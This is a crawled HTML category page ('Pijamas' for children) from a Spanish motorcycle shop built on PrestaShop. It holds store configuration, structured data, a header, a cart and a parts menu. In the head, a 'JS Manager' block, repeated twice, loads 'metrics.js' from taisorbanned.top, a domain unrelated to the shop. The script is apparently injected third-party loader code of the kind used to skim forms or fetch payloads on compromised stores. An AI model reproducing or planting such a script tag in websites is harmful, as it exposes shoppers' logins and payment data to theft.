

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motosaleser.es/4787-pijamas
body_size: 34450
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Pijamas</title>
  
    
  
  
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://motosaleser.es/4787-pijamas">
    

  
      

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Motos Aleser, S.L. | Tu tienda de motos en Sevilla",
   "url" : "https://motosaleser.es/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://motosaleser.es/img/logo-1725015657.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://motosaleser.es/",
      "name": "Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
    },
    "name": "Pijamas",
    "url":  "https://motosaleser.es/4787-pijamas"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://motosaleser.es/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "PILOTOS",
            "item": "https://motosaleser.es/65-pilotos"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "INFANTIL",
            "item": "https://motosaleser.es/60-infantil"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "CASUAL",
            "item": "https://motosaleser.es/4011-casual"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Pijamas",
            "item": "https://motosaleser.es/4787-pijamas"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "PIJAMA THOR JUNIOR AZUL",
        "url": "https://motosaleser.es/infantil/10124-6083-pijama-thor-junior-azul.html#/517-talla-m_l"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "PIJAMA THOR JUNIOR ROJO",
        "url": "https://motosaleser.es/infantil/10125-6084-pijama-thor-junior-rojo.html#/517-talla-m_l"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "PIJAMA INFANTIL THOR AZUL 2 PIEZAS",
        "url": "https://motosaleser.es/infantil/10313-6085-pijama-infantil-thor-azul-2-piezas.html#/564-talla-5_anos"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "PIJAMA INFANTIL THOR AZUL",
        "url": "https://motosaleser.es/infantil/10314-6080-pijama-infantil-thor-azul.html#/562-talla-6_12_meses"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "BABY TEAM BIB",
        "url": "https://motosaleser.es/chupetes/51786-baby-team-bib.html"
      }        ]
  }
</script>


  
    
  



    <meta property="og:title" content="Pijamas"/>
    <meta property="og:url" content="https://motosaleser.es/4787-pijamas"/>
    <meta property="og:site_name" content="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://motosaleser.es/img/logo-1725015657.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
  <link rel="shortcut icon" type="image/x-icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
    




    <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/groupinc/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/pl_partfinder/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/an_productfields/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/motosaleser.es\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":34,"iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/motosaleser.es\/4787-pijamas","meta":{"title":"Pijamas","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-4787":true,"category-Pijamas":true,"category-id-parent-4011":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Motos Aleser, S.L. | Tu tienda de motos en Sevilla","logo":"https:\/\/motosaleser.es\/img\/logo-1725015657.jpg","stores_icon":"https:\/\/motosaleser.es\/img\/logo_stores.png","favicon":"https:\/\/motosaleser.es\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/motosaleser.es\/","current_url":"https:\/\/motosaleser.es\/4787-pijamas","shop_domain_url":"https:\/\/motosaleser.es","img_ps_url":"https:\/\/motosaleser.es\/img\/","img_cat_url":"https:\/\/motosaleser.es\/img\/c\/","img_lang_url":"https:\/\/motosaleser.es\/img\/l\/","img_prod_url":"https:\/\/motosaleser.es\/img\/p\/","img_manu_url":"https:\/\/motosaleser.es\/img\/m\/","img_sup_url":"https:\/\/motosaleser.es\/img\/su\/","img_ship_url":"https:\/\/motosaleser.es\/img\/s\/","img_store_url":"https:\/\/motosaleser.es\/img\/st\/","img_col_url":"https:\/\/motosaleser.es\/img\/co\/","img_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/motosaleser.es\/upload\/","theme_assets":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/motosaleser.es\/themes\/warehouse\/","pages":{"address":"https:\/\/motosaleser.es\/direccion","addresses":"https:\/\/motosaleser.es\/direcciones","authentication":"https:\/\/motosaleser.es\/inicio-sesion","manufacturer":"https:\/\/motosaleser.es\/fabricantes","cart":"https:\/\/motosaleser.es\/carrito","category":"https:\/\/motosaleser.es\/index.php?controller=category","cms":"https:\/\/motosaleser.es\/index.php?controller=cms","contact":"https:\/\/motosaleser.es\/contactanos","discount":"https:\/\/motosaleser.es\/descuento","guest_tracking":"https:\/\/motosaleser.es\/seguimiento-cliente-no-registrado","history":"https:\/\/motosaleser.es\/historial-compra","identity":"https:\/\/motosaleser.es\/datos-personales","index":"https:\/\/motosaleser.es\/","my_account":"https:\/\/motosaleser.es\/mi-cuenta","order_confirmation":"https:\/\/motosaleser.es\/confirmacion-pedido","order_detail":"https:\/\/motosaleser.es\/index.php?controller=order-detail","order_follow":"https:\/\/motosaleser.es\/seguimiento-pedido","order":"https:\/\/motosaleser.es\/pedido","order_return":"https:\/\/motosaleser.es\/index.php?controller=order-return","order_slip":"https:\/\/motosaleser.es\/albaran","pagenotfound":"https:\/\/motosaleser.es\/pagina-no-ecnontrada","password":"https:\/\/motosaleser.es\/recuperacion-contrasena","pdf_invoice":"https:\/\/motosaleser.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/motosaleser.es\/bajamos-precios","product":"https:\/\/motosaleser.es\/index.php?controller=product","registration":"https:\/\/motosaleser.es\/index.php?controller=registration","search":"https:\/\/motosaleser.es\/buscar","sitemap":"https:\/\/motosaleser.es\/mapa-web","stores":"https:\/\/motosaleser.es\/tiendas","supplier":"https:\/\/motosaleser.es\/proveedor","new_products":"https:\/\/motosaleser.es\/nuevos-productos","brands":"https:\/\/motosaleser.es\/fabricantes","register":"https:\/\/motosaleser.es\/index.php?controller=registration","order_login":"https:\/\/motosaleser.es\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/motosaleser.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-home_default.jpg","width":236,"height":236},"large_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/motosaleser.es\/"},{"title":"PILOTOS","url":"https:\/\/motosaleser.es\/65-pilotos"},{"title":"INFANTIL","url":"https:\/\/motosaleser.es\/60-infantil"},{"title":"CASUAL","url":"https:\/\/motosaleser.es\/4011-casual"},{"title":"Pijamas","url":"https:\/\/motosaleser.es\/4787-pijamas"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769808910,"static_token":"dd465e5af7fb42944d0712d30b21259f","token":"e63140c1454128b95d61306646eacdd5","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/motosaleser.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/motosaleser.es\/module\/ps_emailsubscription\/subscription";
      </script>



  


    
    
    
<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->

<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->
</head>

<body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-4787 category-pijamas category-id-parent-4011 category-depth-level-5 body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://motosaleser.es/content/1-realiza-un-pedido"
                                    title="Nuestros términos y condiciones de pedido"                                                                >
                                Realiza un pedido
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/2-aviso-legal"
                                    title="Aviso legal"                                                                >
                                Aviso Legal
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/category/1-inicio"
                                    title=""                                                                >
                                Inicio
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://motosaleser.es/module/iqitsearch/searchiqit">
    <form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Entrada en el blog"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar en el catalogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://motosaleser.es/inicio-sesion?back=https%3A%2F%2Fmotosaleser.es%2F4787-pijamas"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//motosaleser.es/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vacío
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
							<a href="https://motosaleser.es/" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-home cbp-mainlink-icon"></i>
											INICIO</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-road cbp-mainlink-icon"></i>
											MOTOS NUEVAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-7 ">
																					<a data-target="#iq-7-innertab-4"
																																												class="nav-link active">
																																																																		Motos Nuevas 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-7"
																				id="iq-7-innertab-4" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA OFF ROAD 2025"/></a><a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA OFF ROAD 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/613-husqvarna-street-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA STREET 2025"/></a><a href="https://motosaleser.es/613-husqvarna-street-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA STREET 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-cogs cbp-mainlink-icon"></i>
											RECAMBIOS Y ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-11 ">
																					<a data-target="#iq-11-innertab-5"
																																												class="nav-link active">
																																																																		Motor 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-12 ">
																					<a data-target="#iq-12-innertab-5"
																																												class="nav-link ">
																																																																		Chasis 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-13 ">
																					<a data-target="#iq-13-innertab-5"
																																												class="nav-link ">
																																																																		Accesorios 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-11"
																				id="iq-11-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3973-pistones-y-canastillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                                            alt="PISTONES Y CANASTILLAS"/></a><a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PISTONES Y CANASTILLAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3974-cilindros-y-culatas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
                                                            alt="CILINDROS Y CULATAS"/></a><a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CILINDROS Y CULATAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3975-distribucion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                                            alt="DISTRIBUCIÓN"/></a><a href="https://motosaleser.es/3975-distribucion"
                                                                                class="cbp-column-title nav-link cbp-category-title">DISTRIBUCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3977-rodamientos-y-retenes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                                            alt="RODAMIENTOS Y RETENES "/></a><a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RODAMIENTOS Y RETENES </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3981-embragues-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                                            alt="EMBRAGUES Y PARTES"/></a><a href="https://motosaleser.es/3981-embragues-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">EMBRAGUES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4019-ciguenal-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
